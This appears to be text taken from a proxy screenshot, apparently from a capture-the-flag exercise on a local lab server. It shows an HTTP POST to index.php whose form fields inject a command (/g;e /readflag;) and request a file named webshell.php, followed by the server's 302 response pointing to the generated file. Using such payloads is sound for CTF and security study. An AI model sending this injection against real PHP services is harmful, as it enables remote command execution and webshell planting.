 1 POST /index.php HTTP/1.1
2 Host: 192.168.1.26:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://192.168.1.26:8080
10 Connection: close
11 Referer: http://192.168.1.26:8080/
12 Upgrade-Insecure-Requests: 1
13
14 language=PHP&method=POST&key=/g;e
/readflag;&filename=webshell.php
1 HTTP/1.1 302 Found
2 Date: Wed, 27 Dec 2023 12:16:10 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.3.28
5 Location:
download.php?file=/tmp/bm9z9pj4sz1m9p0j&filename=webshel
l.php
6 Content-Length: 0
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10